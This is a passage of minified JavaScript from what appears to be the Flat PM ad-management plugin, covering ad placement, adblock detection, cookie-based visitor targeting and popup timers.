e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var 